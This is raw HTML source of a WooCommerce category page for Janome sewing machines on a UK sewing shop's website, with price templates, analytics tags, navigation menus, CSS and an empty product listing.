	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16811741838 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16811741838"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16811741838", { "groups": "GLA", "send_page_view": false });		</script>

			

	

</head>

	

<script>

	function myFunctionDropDown() {

	var element = document.getElementById("big-mobile-menu");

	element.classList.toggle("active");

	var element = document.getElementById("masthead");

	element.classList.toggle("active");

	var element = document.getElementById("mobile-btn");

	element.classList.toggle("active");

	}

</script>	

<script>
	function myFunctionToggleSub() {
	var element = document.getElementById("menu-childer");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubtwo() {
	var element = document.getElementById("menu-childer-two");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubthree() {
	var element = document.getElementById("menu-childer-three");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubfour() {
	var element = document.getElementById("menu-childer-four");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubfive() {
	var element = document.getElementById("menu-childer-five");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubsix() {
	var element = document.getElementById("menu-childer-six");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubseven() {
	var element = document.getElementById("menu-childer-seven");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubeight() {
	var element = document.getElementById("menu-childer-eight");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubnine() {
	var element = document.getElementById("menu-childer-nine");
	element.classList.toggle("active");
	}
</script>	


<body class="archive tax-product_cat term-janome term-182 wp-custom-logo wp-theme-purplemoondesigns theme-purplemoondesigns woocommerce woocommerce-page woocommerce-no-js hfeed">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXJR2F4Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div id="page" class="site">

    


	

	<div class="above-head">

		<button><a href="javascript:void(0)" onClick="" id="header-search"><i class="fa-solid fa-magnifying-glass"></i></a></button>

		<button><a href="/login" ><i class="fa-solid fa-user-large"></i></a></button>

		<button class="cart-icon-button relative">

		    <a href="https://sewconfident.co.uk/cart/">

    			<i class="fa-solid fa-cart-shopping"></i>

    			
		    </a>

		</button>

	</div>

	<header id="masthead" class="site-header">

		<div class="content_wrap">			

			<div class="header-bar-menu">

				<div class="site-branding">

						<a href="https://sewconfident.co.uk/" class="custom-logo-link" rel="home"><img width="1536" height="485" src="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png" class="custom-logo" alt="Sew Confident" decoding="async" fetchpriority="high" srcset="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png 1536w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-600x189.png 600w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-300x95.png 300w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-1024x323.png 1024w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-150x47.png 150w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-768x243.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>
				</div><!-- .site-branding -->				

				<div class="main-menu" id="menu-nav" >

					<div class="inner-menu">

						<nav id="site-navigation" class="main-navigation">

							<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://sewconfident.com">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a href="/classes/">CLASSES</a>
<ul class="sub-menu">
	<li id="menu-item-34503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://sewconfident.co.uk/classes/">All Classes</a></li>
	<li id="menu-item-31874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31874"><a href="/glasgow-classes/">In Glasgow</a></li>
	<li id="menu-item-31875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31875"><a href="/dundee-classes/">In Dundee</a></li>
	<li id="menu-item-51097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51097"><a href="https://sewconfident.kartra.com/page/subbox">Subscription Box</a></li>
	<li id="menu-item-47267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47267"><a href="https://sewconfident.com/pages/ccc/">CCC</a></li>
	<li id="menu-item-35222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35222"><a href="https://sewconfident.kartra.com/page/Nogotooverlockerpro">Online Overlocker Couse</a></li>
	<li id="menu-item-36804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36804"><a href="https://sewconfident.kartra.com/page/Armknitting">Online Arm Knitting Course</a></li>
	<li id="menu-item-33273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33273"><a href="https://sewconfident.co.uk/121-2/">1-2-1 Tuition</a></li>
	<li id="menu-item-31944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31944"><a href="https://sewconfident.co.uk/classes/sewing-retreats/">Sewing Retreats</a></li>
</ul>
</li>
<li id="menu-item-56637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56637"><a href="https://sewconfident.com/collections/fabric">Fabric</a></li>
<li id="menu-item-56638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56638"><a href="https://sewconfident.com/collections/haberdashery">Habby</a></li>
<li id="menu-item-34498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://sewconfident.co.uk/gift-vouchers/">Gift Vouchers</a></li>
</ul></div>
						</nav><!-- #site-navigation -->					

					</div>

				</div>

				

					<div class="mobile-nav" id="mobile-btn">

						<a href="javascript:void(0)" onclick="myFunctionDropDown();"><span class="line-one"></span><span class="line-two"></span><span class="line-three"></span>

						</a>

					</div>

				<div class="header-search-con flex">



						<form role="search" method="get" class="header-search-form" action="https://sewconfident.co.uk/"> <label> <input type="search" class="hsfi fw-bold fs-34" placeholder="Search..." value="" name="s" title="Search for:" /> </label> </form>



				</div>

	

	

			

			</div><!-- header bar menu -->					

		</div><!-- content wrap -->	

	</header><!-- #masthead -->
	<!--<div class="new-banner"><p>Sew Confident Glasgow has moved, you can now find us at Unit 68, Morris Park, 37 Rosyth Rd G5 0YE. <a href="https://sewconfident.co.uk/we-have-moved/">Learn More Here</a></p></div>-->
          

                                    <div class="big-mobile" id="big-mobile-menu">
                <ul id="mobile-menu">
                                                                                                        <!-- Main menu item without sub-menu -->
                                <li id="menu-childer">
                                    <a href="https://sewconfident.com">
                                        Home                                    </a>
                                </li>
                                                                                                                                            <li id="menu-childer-two" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubtwo();">
                                        <!-- Display the main menu item correctly -->
                                        Classes <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/classes/">
                                                    All classes                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/glasgow-classes/">
                                                    In Glasgow                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/dundee-classes/">
                                                    In Dundee                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/Nogotooverlockerpro">
                                                    Online Overlocker Course                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/Armknitting">
                                                    Online Arm Knitting Course                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/private-tuition">
                                                    Private Tuition                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/classes/sewing-retreats/">
                                                    Sewing Retreats                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/subbox">
                                                    Subscription Box                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/ccc/">
                                                    CCC                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/subscription/">
                                                    Subscription                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-three" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubthree();">
                                        <!-- Display the main menu item correctly -->
                                        Fabric <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric">
                                                    Sale fabric                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric">
                                                    All fabrics                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/liberty-brands">
                                                    Liberty fabrics                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric-godmother">
                                                    Fabric Godmother                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/nerida-hansen">
                                                    Nerida Hansen                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/the-crafty-pie">
                                                    The Crafty Pie                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/remnants">
                                                    Remmants                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric-kits">
                                                    Fabric Kits                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-four" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubfour();">
                                        <!-- Display the main menu item correctly -->
                                        Habby <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/haberdashery">
                                                    All Habby                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-patterns">
                                                    All Sewing Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/pdf-sewing-patterns">
                                                    PDF Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/search?q=paper+patterns">
                                                    Paper Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/craft-kits">
                                                    Craft Kits                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-five" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubfive();">
                                        <!-- Display the main menu item correctly -->
                                        Gifts <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/products/sew-confident-gift-voucher">
                                                    Gift Vouchers                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/product-category/gifts/special-gifts/">
                                                    Premium Gifts                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/product-category/gifts/gifts-under-20/">
                                                    Stocking Fillers                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/christmas-at-sew-confident/">
                                                    Gift Inspiration!                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <!-- Main menu item without sub-menu -->
                                <li id="menu-childer-six">
                                    <a href="https://sewconfident.com/products/print-pattern">
                                        A0 Pattern Printing                                    </a>
                                </li>
                                                                                                                                            <li id="menu-childer-seven" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubseven();">
                                        <!-- Display the main menu item correctly -->
                                        Sewing Machines <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-machines">
                                                    All Sewing Machines                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-machine-sale">
                                                    Sale Machines                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/janome">
                                                    Janome                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/babylock">
                                                    Babylock                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/husqvarna">
                                                    Husqvarna                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/overlocker-sewing-machines">
                                                    Overlocker                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-eight" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubeight();">
                                        <!-- Display the main menu item correctly -->
                                        Info <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/contact">
                                                    Contact us                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/events/">
                                                    Events                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/about-us">
                                                    About us                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/blogs/all-posts">
                                                    Latest news                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/franchise">
                                                    Franchise                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/how-to-find-us">
                                                    How to find us                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                    </ul>
            </div>
                

<script>

document.addEventListener("DOMContentLoaded", function() {

    var searchButton = document.getElementById('header-search');

    var searchContainer = document.querySelector('.header-search-con');



    searchButton.addEventListener('click', function() {

        searchContainer.classList.add('active');

    });



    searchContainer.addEventListener('click', function(event) {

        if (event.target === searchContainer) {

            searchContainer.classList.remove('active');

        }

    });

});

</script>

	

	

	

<!--

<script>

window.onscroll = function() {myFunction()};



var header = document.getElementById("masthead");

var sticky = header.offsetTop;



function myFunction() {

  if (window.pageYOffset > sticky) {

    header.classList.add("sticky");

  } else {

    header.classList.remove("sticky");

  }

}

</script>

-->

	

<style>



/*******************************

================================

MEDIA

================================

*******************************/



	@media (min-width: 650px){





ul.box-with-img li {

    padding: 25px 0 25px 120px;

}



ul.box-with-img li:before {

    width: 100px;

    height: 100px;

}	



.form-main input {

    width: calc(50% - 40px);

}	



.drop-down select {

    width: calc(70% - 40px);

}





ul.copyrights {

    margin: 0;

}

	



ul.copyrights a {

    font-size: 12px;

    color: #000;

}

		

button.submit {

    width: 30%;

}

.footer-branding {

    display: flex;

    justify-content: space-between;

    align-items: center;

}



.footer-branding img {

    width: 250px;

    margin: 0;	

}

	}	

	

@media (min-width: 768px){





/* global */	

	

.cnt_10{

	width: 25%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_20{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_25{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_30{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_33{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



}



@media (min-width: 992px){





div#mobile-btn {

    display: none;

}



.main-menu nav#site-navigation {

    max-height: 100px;

    position: inherit;

    border: none;

    box-shadow: none;

}

	

.search-icon, .cart-icon {



}

	

ul#primary-menu {

    padding: 0 20px;

    margin: 0;

    list-style: none;

    display: flex;

}

	

ul#primary-menu a {

    color: #000;

    -webkit-transition: .5s;

    -o-transition: .5s;

    transition: .5s;

}

	

ul#primary-menu li {

    padding: 0 10px;

}

	}	

	

@media (min-width: 1024px){

	

/* global */





.margin-right{

	margin: 0 20px 0 0;

}	

	

.margin-left{

	margin: 0 0 0 20px;

}	

	

.row {

    width: 100%;

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

}



.table {

    display: table;

}



.cell {

	display: table-cell;

	vertical-align: middle;

}



.relative{

	position: relative;

}



.block{

	display: inline-block;

}



.short {

    width: 90%;

    margin: 0 auto;

}



.cnt_10{

	width: 10%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_20{

	width: 20%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_25{

	width: 25%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_30{

	width: 30%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_33{

	width: 33.33333%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_40 {

    width: 40%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_50 {

    width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_60 {

    width: 60%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_70 {

    width: 70%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_80 {

    width: 80%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_90 {

    width: 90%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_full{

    width: 100%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;	

}	

.site-branding {

    width: 180px;

    height: auto;

}





ul.box-with-img li:before {

    top: 40px;

}	



.classes-box .cnt_33 {

    margin: 0;

}	

}



@media (min-width: 1200px ){



.header-btn {

    display: block;

}

	

.site-branding {

    width: 200px;

}

}

	

</style>	

	

	<div id="content" class="site-content">

		

		
    <section class="breadcrumbs">
    <div class="hero-content">
        <div class="bcbtb">
            <h1>
                Janome            </h1>
        </div>
    </div>
    </section>

<!-- breadcrumbs -->
        <div class="content_wrap pd-70">
            <div class="row shop-row">
        <div id="primary" class="content-area"><main id="main" class="site-main" role="main">    <!--    <div class="cnt_30">-->

    <!--        <div class="margin-right">-->

			 <!--   <button class="sidebar-toggle" onclick="document.getElementById('sidebar').classList.toggle('active')">-->

			 <!--       <a href="javascript:void(0)">View filters <i class="fa-solid fa-sliders"></i></a>-->

			 <!--   </button>-->



				<!--<div class="blog-sidebar margin-right" id="sidebar">-->

    <!--                -->

    <!--            </div>-->

    <!--        </div>-->

    <!--    </div>-->

        <div class="cnt_full">

            <div class="">
        <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Janome</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
<script>console.log('Current Category:', {"term_id":182,"name":"Janome","slug":"janome","term_group":0,"term_taxonomy_id":182,"taxonomy":"product_cat","description":"","parent":180,"count":0,"filter":"raw"});</script><script>console.log('Top-level Parent Slug:', 'sewing-machines');</script><script>console.log('Brand Slug:', '');</script><script>
        console.log('Meta Query:', []);
        console.log('Tax Query:', {"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[20],"operator":"NOT IN"}});
        console.log('Meta Query SQL Parts:', []);
